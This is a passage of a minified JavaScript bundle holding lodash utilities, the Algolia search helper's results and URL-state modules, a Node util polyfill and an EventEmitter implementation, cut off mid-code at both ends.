c[t]=n(u),i(e,this,c)}}var i=n(960),o=Math.max;e.exports=r},function(e,t,n){var r=n(961),i=n(963),o=i(r);e.exports=o},function(e,t,n){"use strict";function r(e,t,n){return new i(e,t,n)}var i=n(964),o=n(265),a=n(455);r.version=n(474),r.AlgoliaSearchHelper=i,r.SearchParameters=o,r.SearchResults=a,r.url=n(471),e.exports=r},function(e,t,n){function r(e,t){var n=a(e),r=!n&&o(e),l=!n&&!r&&s(e),p=!n&&!r&&!l&&c(e),d=n||r||l||p,h=d?i(e.length,String):[],v=h.length;for(var m in e)!t&&!f.call(e,m)||d&&("length"==m||l&&("offset"==m||"parent"==m)||p&&("buffer"==m||"byteLength"==m||"byteOffset"==m)||u(m,v))||h.push(m);return h}var i=n(965),o=n(132),a=n(28),s=n(133),u=n(134),c=n(186),l=Object.prototype,f=l.hasOwnProperty;e.exports=r},function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(t,n(54))},function(e,t,n){function r(e){if(!i(e))return o(e);var t=[];for(var n in Object(e))s.call(e,n)&&"constructor"!=n&&t.push(n);return t}var i=n(187),o=n(971),a=Object.prototype,s=a.hasOwnProperty;e.exports=r},function(e,t){function n(e,t){return function(n){return e(t(n))}}e.exports=n},function(e,t,n){function r(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new i;++t<n;)this.add(e[t])}var i=n(268),o=n(995),a=n(996);r.prototype.add=r.prototype.push=o,r.prototype.has=a,e.exports=r},function(e,t){function n(e){if(null!=e){try{return i.call(e)}catch(e){}try{return e+""}catch(e){}}return""}var r=Function.prototype,i=r.toString;e.exports=n},function(e,t,n){function r(e,t){return!!(null==e?0:e.length)&&i(e,t,0)>-1}var i=n(136);e.exports=r},function(e,t){function n(e,t,n,r){for(var i=e.length,o=n+(r?1:-1);r?o--:++o<i;)if(t(e[o],o,e))return o;return-1}e.exports=n},function(e,t){function n(e,t){return e.has(t)}e.exports=n},function(e,t,n){function r(e,t,n){return t=o(void 0===t?e.length-1:t,0),function(){for(var r=arguments,a=-1,s=o(r.length-t,0),u=Array(s);++a<s;)u[a]=r[t+a];a=-1;for(var c=Array(t+1);++a<t;)c[a]=r[a];return c[t]=n(u),i(e,this,c)}}var i=n(270),o=Math.max;e.exports=r},function(e,t){function n(e){return function(){return e}}e.exports=n},function(e,t,n){var r=n(96),i=function(){try{var e=r(Object,"defineProperty");return e({},"",{}),e}catch(e){}}();e.exports=i},function(e,t){function n(e){var t=0,n=0;return function(){var a=o(),s=i-(a-n);if(n=a,s>0){if(++t>=r)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}var r=800,i=16,o=Date.now;e.exports=n},function(e,t,n){function r(e){return o(e)&&i(e)}var i=n(70),o=n(44);e.exports=r},function(e,t,n){var r=n(1003),i=r();e.exports=i},function(e,t,n){function r(e){return"function"==typeof e?e:i}var i=n(97);e.exports=r},function(e,t){function n(e,t){for(var n=-1,r=null==e?0:e.length,i=0,o=[];++n<r;){var a=e[n];t(a,n,e)&&(o[i++]=a)}return o}e.exports=n},function(e,t,n){function r(e,t,n,r,c,l){var f=n&s,p=e.length,d=t.length;if(p!=d&&!(f&&d>p))return!1;var h=l.get(e);if(h&&l.get(t))return h==t;var v=-1,m=!0,g=n&u?new i:void 0;for(l.set(e,t),l.set(t,e);++v<p;){var y=e[v],b=t[v];if(r)var x=f?r(b,y,v,t,e,l):r(y,b,v,e,t,l);if(void 0!==x){if(x)continue;m=!1;break}if(g){if(!o(t,function(e,t){if(!a(g,t)&&(y===e||c(y,e,n,r,l)))return g.push(t)})){m=!1;break}}else if(y!==b&&!c(y,b,n,r,l)){m=!1;break}}return l.delete(e),l.delete(t),m}var i=n(415),o=n(1014),a=n(419),s=1,u=2;e.exports=r},function(e,t,n){var r=n(34),i=r.Uint8Array;e.exports=i},function(e,t,n){function r(e){return i(e,a,o)}var i=n(431),o=n(276),a=n(69);e.exports=r},function(e,t,n){function r(e,t,n){var r=t(e);return o(e)?r:i(r,n(e))}var i=n(275),o=n(28);e.exports=r},function(e,t){function n(){return[]}e.exports=n},function(e,t,n){var r=n(96),i=n(34),o=r(i,"WeakMap");e.exports=o},function(e,t,n){function r(e){return e===e&&!i(e)}var i=n(45);e.exports=r},function(e,t){function n(e,t){return function(n){return null!=n&&(n[e]===t&&(void 0!==t||e in Object(n)))}}e.exports=n},function(e,t,n){function r(e,t,n){var r=null==e?void 0:i(e,t);return void 0===r?n:r}var i=n(194);e.exports=r},function(e,t,n){function r(e,t){return null!=e&&o(e,t,i)}var i=n(1027),o=n(1028);e.exports=r},function(e,t,n){function r(e,t){var n=-1,r=o(e)?Array(e.length):[];return i(e,function(e,i,o){r[++n]=t(e,i,o)}),r}var i=n(192),o=n(70);e.exports=r},function(e,t,n){var r=n(76),i=n(1034),o=n(1050),a=n(117),s=n(119),u=n(1052),c=n(446),l=n(282),f=c(function(e,t){var n={};if(null==e)return n;var c=!1;t=r(t,function(t){return t=a(t,e),c||(c=t.length>1),t}),s(e,l(e),n),c&&(n=i(n,7,u));for(var f=t.length;f--;)o(n,t[f]);return n});e.exports=f},function(e,t,n){(function(e){function r(e,t){if(t)return e.slice();var n=e.length,r=c?c(n):new e.constructor(n);return e.copy(r),r}var i=n(34),o="object"==typeof t&&t&&!t.nodeType&&t,a=o&&"object"==typeof e&&e&&!e.nodeType&&e,s=a&&a.exports===o,u=s?i.Buffer:void 0,c=u?u.allocUnsafe:void 0;e.exports=r}).call(t,n(92)(e))},function(e,t,n){var r=n(275),i=n(281),o=n(276),a=n(432),s=Object.getOwnPropertySymbols,u=s?function(e){for(var t=[];e;)r(t,o(e)),e=i(e);return t}:a;e.exports=u},function(e,t,n){function r(e,t){var n=t?i(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}var i=n(283);e.exports=r},function(e,t,n){function r(e){return"function"!=typeof e.constructor||a(e)?{}:i(o(e))}var i=n(196),o=n(281),a=n(187);e.exports=r},function(e,t){function n(e){var t=null==e?0:e.length;return t?e[t-1]:void 0}e.exports=n},function(e,t){function n(e,t,n){var r=-1,i=e.length;t<0&&(t=-t>i?0:i+t),n=n>i?i:n,n<0&&(n+=i),i=t>n?0:n-t>>>0,t>>>=0;for(var o=Array(i);++r<i;)o[r]=e[r+t];return o}e.exports=n},function(e,t,n){function r(e){return a(o(e,void 0,i),e+"")}var i=n(447),o=n(420),a=n(271);e.exports=r},function(e,t,n){function r(e){return(null==e?0:e.length)?i(e,1):[]}var i=n(1053);e.exports=r},function(e,t,n){function r(e){return"number"==typeof e||o(e)&&i(e)==a}var i=n(75),o=n(44),a="[object Number]";e.exports=r},function(e,t){function n(e){return void 0===e}e.exports=n},function(e,t,n){function r(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var u=null==n?0:a(n);return u<0&&(u=s(r+u,0)),i(e,o(t,3),u)}var i=n(418),o=n(62),a=n(143),s=Math.max;e.exports=r},function(e,t,n){function r(e,t,n){if((e=c(e))&&(n||void 0===t))return e.replace(l,"");if(!e||!(t=i(t)))return e;var r=u(e),f=u(t),p=s(r,f),d=a(r,f)+1;return o(r,p,d).join("")}var i=n(279),o=n(1060),a=n(1061),s=n(1062),u=n(1063),c=n(278),l=/^\s+|\s+$/g;e.exports=r},function(e,t,n){function r(e,t,n){if(!s(n))return!1;var r=typeof t;return!!("number"==r?o(n)&&a(t,n.length):"string"==r&&t in n)&&i(n[t],e)}var i=n(114),o=n(70),a=n(134),s=n(45);e.exports=r},function(e,t,n){function r(e,t,n){(void 0===n||o(e[t],n))&&(void 0!==n||t in e)||i(e,t,n)}var i=n(141),o=n(114);e.exports=r},function(e,t){function n(e,t){if("__proto__"!=t)return e[t]}e.exports=n},function(e,t,n){"use strict";function r(e){var t={};return d(e,function(e,n){t[e]=n}),t}function i(e,t,n){t&&t[n]&&(e.stats=t[n])}function o(e,t){return b(e,function(e){return x(e.attributes,t)})}function a(e,t){var n=t[0];this._rawResults=t,this.query=n.query,this.parsedQuery=n.parsedQuery,this.hits=n.hits,this.index=n.index,this.hitsPerPage=n.hitsPerPage,this.nbHits=n.nbHits,this.nbPages=n.nbPages,this.page=n.page,this.processingTimeMS=y(t,"processingTimeMS"),this.aroundLatLng=n.aroundLatLng,this.automaticRadius=n.automaticRadius,this.serverUsed=n.serverUsed,this.timeoutCounts=n.timeoutCounts,this.timeoutHits=n.timeoutHits,this.exhaustiveFacetsCount=n.exhaustiveFacetsCount,this.exhaustiveNbHits=n.exhaustiveNbHits,this.userData=n.userData,this.queryID=n.queryID,this.disjunctiveFacets=[],this.hierarchicalFacets=w(e.hierarchicalFacets,function(){return[]}),this.facets=[];var a=e.getRefinedDisjunctiveFacets(),s=r(e.facets),u=r(e.disjunctiveFacets),c=1,l=this;d(n.facets,function(t,r){var a=o(e.hierarchicalFacets,r);if(a){var c=a.attributes.indexOf(r),f=m(e.hierarchicalFacets,{name:a.name});l.hierarchicalFacets[f][c]={attribute:r,data:t,exhaustive:n.exhaustiveFacetsCount}}else{var p,d=-1!==v(e.disjunctiveFacets,r),h=-1!==v(e.facets,r);d&&(p=u[r],l.disjunctiveFacets[p]={name:r,data:t,exhaustive:n.exhaustiveFacetsCount},i(l.disjunctiveFacets[p],n.facets_stats,r)),h&&(p=s[r],l.facets[p]={name:r,data:t,exhaustive:n.exhaustiveFacetsCount},i(l.facets[p],n.facets_stats,r))}}),this.hierarchicalFacets=h(this.hierarchicalFacets),d(a,function(r){var o=t[c],a=e.getHierarchicalFacetByName(r);d(o.facets,function(t,r){var s;if(a){s=m(e.hierarchicalFacets,{name:a.name});var c=m(l.hierarchicalFacets[s],{attribute:r});if(-1===c)return;l.hierarchicalFacets[s][c].data=C({},l.hierarchicalFacets[s][c].data,t)}else{s=u[r];var f=n.facets&&n.facets[r]||{};l.disjunctiveFacets[s]={name:r,data:S({},t,f),exhaustive:o.exhaustiveFacetsCount},i(l.disjunctiveFacets[s],o.facets_stats,r),e.disjunctiveFacetsRefinements[r]&&d(e.disjunctiveFacetsRefinements[r],function(t){!l.disjunctiveFacets[s].data[t]&&v(e.disjunctiveFacetsRefinements[r],t)>-1&&(l.disjunctiveFacets[s].data[t]=0)})}}),c++}),d(e.getRefinedHierarchicalFacets(),function(n){var r=e.getHierarchicalFacetByName(n),i=e._getHierarchicalFacetSeparator(r),o=e.getHierarchicalRefinement(n);if(!(0===o.length||o[0].split(i).length<2)){var a=t[c];d(a.facets,function(t,n){var a=m(e.hierarchicalFacets,{name:r.name}),s=m(l.hierarchicalFacets[a],{attribute:n});if(-1!==s){var u={};if(o.length>0){var c=o[0].split(i)[0];u[c]=l.hierarchicalFacets[a][s].data[c]}l.hierarchicalFacets[a][s].data=S(u,t,l.hierarchicalFacets[a][s].data)}}),c++}}),d(e.facetsExcludes,function(e,t){var r=s[t];l.facets[r]={name:t,data:n.facets[t],exhaustive:n.exhaustiveFacetsCount},d(e,function(e){l.facets[r]=l.facets[r]||{name:t},l.facets[r].data=l.facets[r].data||{},l.facets[r].data[e]=0})}),this.hierarchicalFacets=w(this.hierarchicalFacets,k(e)),this.facets=h(this.facets),this.disjunctiveFacets=h(this.disjunctiveFacets),this._state=e}function s(e,t){var n={name:t};if(e._state.isConjunctiveFacet(t)){var r=b(e.facets,n);return r?w(r.data,function(n,r){return{name:r,count:n,isRefined:e._state.isFacetRefined(t,r),isExcluded:e._state.isExcludeRefined(t,r)}}):[]}if(e._state.isDisjunctiveFacet(t)){var i=b(e.disjunctiveFacets,n);return i?w(i.data,function(n,r){return{name:r,count:n,isRefined:e._state.isDisjunctiveFacetRefined(t,r)}}):[]}if(e._state.isHierarchicalFacet(t))return b(e.hierarchicalFacets,n)}function u(e,t){if(!t.data||0===t.data.length)return t;var n=w(t.data,j(u,e)),r=e(n);return C({},t,{data:r})}function c(e,t){return t.sort(e)}function l(e,t){var n=b(e,{name:t});return n&&n.stats}function f(e,t,n,r,i){var o=b(i,{name:n}),a=g(o,"data["+r+"]"),s=g(o,"exhaustive");return{type:t,attributeName:n,name:r,count:a||0,exhaustive:s||!1}}function p(e,t,n,r){for(var i=b(r,{name:t}),o=e.getHierarchicalFacetByName(t),a=n.split(o.separator),s=a[a.length-1],u=0;void 0!==i&&u<a.length;++u)i=b(i.data,{name:a[u]});var c=g(i,"count"),l=g(i,"exhaustive");return{type:"hierarchical",attributeName:t,name:s,count:c||0,exhaustive:l||!1}}var d=n(116),h=n(1074),v=n(197),m=n(450),g=n(436),y=n(1075),b=n(198),x=n(1077),w=n(77),_=n(456),S=n(285),C=n(286),O=n(113),j=n(1084),E=n(1100),T=n(467),k=n(1103);a.prototype.getFacetByName=function(e){var t={name:e};return b(this.facets,t)||b(this.disjunctiveFacets,t)||b(this.hierarchicalFacets,t)},a.DEFAULT_SORT=["isRefined:desc","count:desc","name:asc"],a.prototype.getFacetValues=function(e,t){var n=s(this,e);if(!n)throw new Error(e+" is not a retrieved facet.");var r=S({},t,{sortBy:a.DEFAULT_SORT});if(Array.isArray(r.sortBy)){var i=T(r.sortBy,a.DEFAULT_SORT);return Array.isArray(n)?_(n,i[0],i[1]):u(E(_,i[0],i[1]),n)}if(O(r.sortBy))return Array.isArray(n)?n.sort(r.sortBy):u(j(c,r.sortBy),n);throw new Error("options.sortBy is optional but if defined it must be either an array of string (predicates) or a sorting function")},a.prototype.getFacetStats=function(e){if(this._state.isConjunctiveFacet(e))return l(this.facets,e);if(this._state.isDisjunctiveFacet(e))return l(this.disjunctiveFacets,e);throw new Error(e+" is not present in `facets` or `disjunctiveFacets`")},a.prototype.getRefinements=function(){var e=this._state,t=this,n=[];return d(e.facetsRefinements,function(r,i){d(r,function(r){n.push(f(e,"facet",i,r,t.facets))})}),d(e.facetsExcludes,function(r,i){d(r,function(r){n.push(f(e,"exclude",i,r,t.facets))})}),d(e.disjunctiveFacetsRefinements,function(r,i){d(r,function(r){n.push(f(e,"disjunctive",i,r,t.disjunctiveFacets))})}),d(e.hierarchicalFacetsRefinements,function(r,i){d(r,function(r){n.push(p(e,i,r,t.hierarchicalFacets))})}),d(e.numericRefinements,function(e,t){d(e,function(e,r){d(e,function(e){n.push({type:"numeric",attributeName:t,name:e,numericValue:e,operator:r})})})}),d(e.tagRefinements,function(e){n.push({type:"tag",attributeName:"_tags",name:e})}),n},e.exports=a},function(e,t,n){function r(e,t,n,r){return null==e?[]:(o(t)||(t=null==t?[]:[t]),n=r?void 0:n,o(n)||(n=null==n?[]:[n]),i(e,t,n))}var i=n(1080),o=n(28);e.exports=r},function(e,t,n){var r=n(97),i=n(458),o=i?function(e,t){return i.set(e,t),e}:r;e.exports=o},function(e,t,n){var r=n(433),i=r&&new r;e.exports=i},function(e,t,n){function r(e,t,n,b,x,w,_,S,C,O){function j(){for(var d=arguments.length,h=Array(d),v=d;v--;)h[v]=arguments[v];if(R)var m=c(j),g=a(h,m);if(b&&(h=i(h,b,x,R)),w&&(h=o(h,w,_,R)),d-=g,R&&d<O){var y=f(h,m);return u(e,t,r,j.placeholder,n,h,y,S,C,O-d)}var F=T?n:this,A=k?F[e]:e;return d=h.length,S?h=l(h,S):P&&d>1&&h.reverse(),E&&C<d&&(h.length=C),this&&this!==p&&this instanceof j&&(A=N||s(A)),A.apply(F,h)}var E=t&g,T=t&d,k=t&h,R=t&(v|m),P=t&y,N=k?void 0:s(e);return j}var i=n(460),o=n(461),a=n(1087),s=n(199),u=n(462),c=n(146),l=n(1097),f=n(120),p=n(34),d=1,h=2,v=8,m=16,g=128,y=512;e.exports=r},function(e,t){function n(e,t,n,i){for(var o=-1,a=e.length,s=n.length,u=-1,c=t.length,l=r(a-s,0),f=Array(c+l),p=!i;++u<c;)f[u]=t[u];for(;++o<s;)(p||o<a)&&(f[n[o]]=e[o]);for(;l--;)f[u++]=e[o++];return f}var r=Math.max;e.exports=n},function(e,t){function n(e,t,n,i){for(var o=-1,a=e.length,s=-1,u=n.length,c=-1,l=t.length,f=r(a-u,0),p=Array(f+l),d=!i;++o<f;)p[o]=e[o];for(var h=o;++c<l;)p[h+c]=t[c];for(;++s<u;)(d||o<a)&&(p[h+n[s]]=e[o++]);return p}var r=Math.max;e.exports=n},function(e,t,n){function r(e,t,n,r,d,h,v,m,g,y){var b=t&l,x=b?v:void 0,w=b?void 0:v,_=b?h:void 0,S=b?void 0:h;t|=b?f:p,(t&=~(b?p:f))&c||(t&=~(s|u));var C=[e,t,d,_,x,S,w,m,g,y],O=n.apply(void 0,C);return i(e)&&o(O,C),O.placeholder=r,a(O,e,t)}var i=n(1088),o=n(465),a=n(466),s=1,u=2,c=4,l=8,f=32,p=64;e.exports=r},function(e,t,n){var r=n(458),i=n(1089),o=r?function(e){return r.get(e)}:i;e.exports=o},function(e,t,n){function r(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=void 0}var i=n(196),o=n(289);r.prototype=i(o.prototype),r.prototype.constructor=r,e.exports=r},function(e,t,n){var r=n(457),i=n(423),o=i(r);e.exports=o},function(e,t,n){function r(e,t,n){var r=t+"";return a(e,o(r,s(i(r),n)))}var i=n(1094),o=n(1095),a=n(271),s=n(1096);e.exports=r},function(e,t,n){"use strict";var r=n(140),i=n(198),o=n(1101);e.exports=function(e,t){return r(e,function(e,n){var r=n.split(":");if(t&&1===r.length){var a=i(t,function(e){return o(e,n[0])});a&&(r=a.split(":"))}return e[0].push(r[0]),e[1].push(r[1]),e},[[],[]])}},function(e,t,n){function r(e,t,n){for(var r=-1,s=t.length,u={};++r<s;){var c=t[r],l=i(e,c);n(l,c)&&o(u,a(c,e),l)}return u}var i=n(194),o=n(1105),a=n(117);e.exports=r},function(e,t,n){(function(e,r){function i(e,n){var r={seen:[],stylize:a};return arguments.length>=3&&(r.depth=arguments[2]),arguments.length>=4&&(r.colors=arguments[3]),v(n)?r.showHidden=n:n&&t._extend(r,n),w(r.showHidden)&&(r.showHidden=!1),w(r.depth)&&(r.depth=2),w(r.colors)&&(r.colors=!1),w(r.customInspect)&&(r.customInspect=!0),r.colors&&(r.stylize=o),u(r,e,r.depth)}function o(e,t){var n=i.styles[t];return n?"["+i.colors[n][0]+"m"+e+"["+i.colors[n][1]+"m":e}function a(e,t){return e}function s(e){var t={};return e.forEach(function(e,n){t[e]=!0}),t}function u(e,n,r){if(e.customInspect&&n&&j(n.inspect)&&n.inspect!==t.inspect&&(!n.constructor||n.constructor.prototype!==n)){var i=n.inspect(r,e);return b(i)||(i=u(e,i,r)),i}var o=c(e,n);if(o)return o;var a=Object.keys(n),v=s(a);if(e.showHidden&&(a=Object.getOwnPropertyNames(n)),O(n)&&(a.indexOf("message")>=0||a.indexOf("description")>=0))return l(n);if(0===a.length){if(j(n)){var m=n.name?": "+n.name:"";return e.stylize("[Function"+m+"]","special")}if(_(n))return e.stylize(RegExp.prototype.toString.call(n),"regexp");if(C(n))return e.stylize(Date.prototype.toString.call(n),"date");if(O(n))return l(n)}var g="",y=!1,x=["{","}"];if(h(n)&&(y=!0,x=["[","]"]),j(n)){g=" [Function"+(n.name?": "+n.name:"")+"]"}if(_(n)&&(g=" "+RegExp.prototype.toString.call(n)),C(n)&&(g=" "+Date.prototype.toUTCString.call(n)),O(n)&&(g=" "+l(n)),0===a.length&&(!y||0==n.length))return x[0]+g+x[1];if(r<0)return _(n)?e.stylize(RegExp.prototype.toString.call(n),"regexp"):e.stylize("[Object]","special");e.seen.push(n);var w;return w=y?f(e,n,r,v,a):a.map(function(t){return p(e,n,r,v,t,y)}),e.seen.pop(),d(w,g,x)}function c(e,t){if(w(t))return e.stylize("undefined","undefined");if(b(t)){var n="'"+JSON.stringify(t).replace(/^"|"$/g,"").replace(/'/g,"\\'").replace(/\\"/g,'"')+"'";return e.stylize(n,"string")}return y(t)?e.stylize(""+t,"number"):v(t)?e.stylize(""+t,"boolean"):m(t)?e.stylize("null","null"):void 0}function l(e){return"["+Error.prototype.toString.call(e)+"]"}function f(e,t,n,r,i){for(var o=[],a=0,s=t.length;a<s;++a)P(t,String(a))?o.push(p(e,t,n,r,String(a),!0)):o.push("");return i.forEach(function(i){i.match(/^\d+$/)||o.push(p(e,t,n,r,i,!0))}),o}function p(e,t,n,r,i,o){var a,s,c;if(c=Object.getOwnPropertyDescriptor(t,i)||{value:t[i]},c.get?s=c.set?e.stylize("[Getter/Setter]","special"):e.stylize("[Getter]","special"):c.set&&(s=e.stylize("[Setter]","special")),P(r,i)||(a="["+i+"]"),s||(e.seen.indexOf(c.value)<0?(s=m(n)?u(e,c.value,null):u(e,c.value,n-1),s.indexOf("\n")>-1&&(s=o?s.split("\n").map(function(e){return"  "+e}).join("\n").substr(2):"\n"+s.split("\n").map(function(e){return"   "+e}).join("\n"))):s=e.stylize("[Circular]","special")),w(a)){if(o&&i.match(/^\d+$/))return s;a=JSON.stringify(""+i),a.match(/^"([a-zA-Z_][a-zA-Z_0-9]*)"$/)?(a=a.substr(1,a.length-2),a=e.stylize(a,"name")):(a=a.replace(/'/g,"\\'").replace(/\\"/g,'"').replace(/(^"|"$)/g,"'"),a=e.stylize(a,"string"))}return a+": "+s}function d(e,t,n){var r=0;return e.reduce(function(e,t){return r++,t.indexOf("\n")>=0&&r++,e+t.replace(/\u001b\[\d\d?m/g,"").length+1},0)>60?n[0]+(""===t?"":t+"\n ")+" "+e.join(",\n  ")+" "+n[1]:n[0]+t+" "+e.join(", ")+" "+n[1]}function h(e){return Array.isArray(e)}function v(e){return"boolean"==typeof e}function m(e){return null===e}function g(e){return null==e}function y(e){return"number"==typeof e}function b(e){return"string"==typeof e}function x(e){return"symbol"==typeof e}function w(e){return void 0===e}function _(e){return S(e)&&"[object RegExp]"===T(e)}function S(e){return"object"==typeof e&&null!==e}function C(e){return S(e)&&"[object Date]"===T(e)}function O(e){return S(e)&&("[object Error]"===T(e)||e instanceof Error)}function j(e){return"function"==typeof e}function E(e){return null===e||"boolean"==typeof e||"number"==typeof e||"string"==typeof e||"symbol"==typeof e||void 0===e}function T(e){return Object.prototype.toString.call(e)}function k(e){return e<10?"0"+e.toString(10):e.toString(10)}function R(){var e=new Date,t=[k(e.getHours()),k(e.getMinutes()),k(e.getSeconds())].join(":");return[e.getDate(),M[e.getMonth()],t].join(" ")}function P(e,t){return Object.prototype.hasOwnProperty.call(e,t)}var N=/%[sdj%]/g;t.format=function(e){if(!b(e)){for(var t=[],n=0;n<arguments.length;n++)t.push(i(arguments[n]));return t.join(" ")}for(var n=1,r=arguments,o=r.length,a=String(e).replace(N,function(e){if("%%"===e)return"%";if(n>=o)return e;switch(e){case"%s":return String(r[n++]);case"%d":return Number(r[n++]);case"%j":try{return JSON.stringify(r[n++])}catch(e){return"[Circular]"}default:return e}}),s=r[n];n<o;s=r[++n])m(s)||!S(s)?a+=" "+s:a+=" "+i(s);return a},t.deprecate=function(n,i){function o(){if(!a){if(r.throwDeprecation)throw new Error(i);r.traceDeprecation?console.trace(i):console.error(i),a=!0}return n.apply(this,arguments)}if(w(e.process))return function(){return t.deprecate(n,i).apply(this,arguments)};if(!0===r.noDeprecation)return n;var a=!1;return o};var F,A={};t.debuglog=function(e){if(w(F)&&(F=Object({NODE_ENV:"production"}).NODE_DEBUG||""),e=e.toUpperCase(),!A[e])if(new RegExp("\\b"+e+"\\b","i").test(F)){var n=r.pid;A[e]=function(){var r=t.format.apply(t,arguments);console.error("%s %d: %s",e,n,r)}}else A[e]=function(){};return A[e]},t.inspect=i,i.colors={bold:[1,22],italic:[3,23],underline:[4,24],inverse:[7,27],white:[37,39],grey:[90,39],black:[30,39],blue:[34,39],cyan:[36,39],green:[32,39],magenta:[35,39],red:[31,39],yellow:[33,39]},i.styles={special:"cyan",number:"yellow",boolean:"yellow",undefined:"grey",null:"bold",string:"green",date:"magenta",regexp:"red"},t.isArray=h,t.isBoolean=v,t.isNull=m,t.isNullOrUndefined=g,t.isNumber=y,t.isString=b,t.isSymbol=x,t.isUndefined=w,t.isRegExp=_,t.isObject=S,t.isDate=C,t.isError=O,t.isFunction=j,t.isPrimitive=E,t.isBuffer=n(1107);var M=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];t.log=function(){console.log("%s - %s",R(),t.format.apply(t,arguments))},t.inherits=n(1108),t._extend=function(e,t){if(!t||!S(t))return e;for(var n=Object.keys(t),r=n.length;r--;)e[n[r]]=t[n[r]];return e}}).call(t,n(54),n(105))},function(e,t){function n(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}function r(e){return"function"==typeof e}function i(e){return"number"==typeof e}function o(e){return"object"==typeof e&&null!==e}function a(e){return void 0===e}e.exports=n,n.EventEmitter=n,n.prototype._events=void 0,n.prototype._maxListeners=void 0,n.defaultMaxListeners=10,n.prototype.setMaxListeners=function(e){if(!i(e)||e<0||isNaN(e))throw TypeError("n must be a positive number");return this._maxListeners=e,this},n.prototype.emit=function(e){var t,n,i,s,u,c;if(this._events||(this._events={}),"error"===e&&(!this._events.error||o(this._events.error)&&!this._events.error.length)){if((t=arguments[1])instanceof Error)throw t;var l=new Error('Uncaught, unspecified "error" event. ('+t+")");throw l.context=t,l}if(n=this._events[e],a(n))return!1;if(r(n))switch(arguments.length){case 1:n.call(this);break;case 2:n.call(this,arguments[1]);break;case 3:n.call(this,arguments[1],arguments[2]);break;default:s=Array.prototype.slice.call(arguments,1),n.apply(this,s)}else if(o(n))for(s=Array.prototype.slice.call(arguments,1),c=n.slice(),i=c.length,u=0;u<i;u++)c[u].apply(this,s);return!0},n.prototype.addListener=function(e,t){var i;if(!r(t))throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",e,r(t.listener)?t.listener:t),this._events[e]?o(this._events[e])?this._events[e].push(t):this._events[e]=[this._events[e],t]:this._events[e]=t,o(this._events[e])&&!this._events[e].warned&&(i=a(this._maxListeners)?n.defaultMaxListeners:this._maxListeners)&&i>0&&this._events[e].length>i&&(this._events[e].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[e].length),"function"==typeof console.trace&&console.trace()),this},n.prototype.on=n.prototype.addListener,n.prototype.once=function(e,t){function n(){this.removeListener(e,n),i||(i=!0,t.apply(this,arguments))}if(!r(t))throw TypeError("listener must be a function");var i=!1;return n.listener=t,this.on(e,n),this},n.prototype.removeListener=function(e,t){var n,i,a,s;if(!r(t))throw TypeError("listener must be a function");if(!this._events||!this._events[e])return this;if(n=this._events[e],a=n.length,i=-1,n===t||r(n.listener)&&n.listener===t)delete this._events[e],this._events.removeListener&&this.emit("removeListener",e,t);else if(o(n)){for(s=a;s-- >0;)if(n[s]===t||n[s].listener&&n[s].listener===t){i=s;break}if(i<0)return this;1===n.length?(n.length=0,delete this._events[e]):n.splice(i,1),this._events.removeListener&&this.emit("removeListener",e,t)}return this},n.prototype.removeAllListeners=function(e){var t,n;if(!this._events)return this;if(!this._events.removeListener)return 0===arguments.length?this._events={}:this._events[e]&&delete this._events[e],this;if(0===arguments.length){for(t in this._events)"removeListener"!==t&&this.removeAllListeners(t);return this.removeAllListeners("removeListener"),this._events={},this}if(n=this._events[e],r(n))this.removeListener(e,n);else if(n)for(;n.length;)this.removeListener(e,n[n.length-1]);return delete this._events[e],this},n.prototype.listeners=function(e){return this._events&&this._events[e]?r(this._events[e])?[this._events[e]]:this._events[e].slice():[]},n.prototype.listenerCount=function(e){if(this._events){var t=this._events[e];if(r(t))return 1;if(t)return t.length}return 0},n.listenerCount=function(e,t){return e.listenerCount(t)}},function(e,t,n){"use strict";function r(e){return v(e)?d(e,r):Array.isArray(e)?f(e,r):h(e)?y(e):e}function i(e,t,n,r){if(null!==e&&(n=n.replace(e,""),r=r.replace(e,"")),n=t[n]||n,r=t[r]||r,-1!==x.indexOf(n)||-1!==x.indexOf(r)){if("q"===n)return-1;if("q"===r)return 1;var i=-1!==b.indexOf(n),o=-1!==b.indexOf(r);if(i&&!o)return 1;if(o&&!i)return-1}return n.localeCompare(r)}var o=n(1110),a=n(265),s=n(1113),u=n(1116),c=n(116),l=n(1117),f=n(77),p=n(1119),d=n(1120),h=n(145),v=n(284),m=n(144),g=n(472),y=n(290).encode,b=["dFR","fR","nR","hFR","tR"],x=o.ENCODED_PARAMETERS;t.getStateFromQueryString=function(e,t){var n=t&&t.prefix||"",r=t&&t.mapping||{},i=g(r),u=s.parse(e),c=new RegExp("^"+n),f=p(u,function(e,t){var r=n&&c.test(t),a=r?t.replace(c,""):t;return o.decode(i[a]||a)||a}),d=a._parseNumbers(f);return l(d,a.PARAMETERS)},t.getUnrecognizedParametersInQueryString=function(e,t){var n=t&&t.prefix,r=t&&t.mapping||{},i=g(r),a={},u=s.parse(e);if(n){var l=new RegExp("^"+n);c(u,function(e,t){l.test(t)||(a[t]=e)})}else c(u,function(e,t){o.decode(i[t]||t)||(a[t]=e)});return a},t.getQueryStringFromState=function(e,t){var n=t&&t.moreAttributes,a=t&&t.prefix||"",c=t&&t.mapping||{},l=t&&t.safe||!1,f=g(c),d=l?e:r(e),h=p(d,function(e,t){var n=o.encode(t);return a+(c[n]||n)}),v=""===a?null:new RegExp("^"+a),y=u(i,null,v,f);if(!m(n)){var b=s.stringify(h,{encode:l,sort:y}),x=s.stringify(n,{encode:l});return b?b+"&"+x:x}return s.stringify(h,{encode:l,sort:y})}},function(e,t,n){var r=n(421),i=n(1111),o=n(97),a=Object.prototype,s=a.toString,u=i(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=s.call(t)),e[t]=n},r(o));e.exports=u},function(e,t,n){"use strict";var r=String.prototype.replace,i=/%20/g;e.exports={default:"RFC3986",formatters:{RFC1738:function(e){return r.call(e,i,"+")},RFC3986:function(e){return 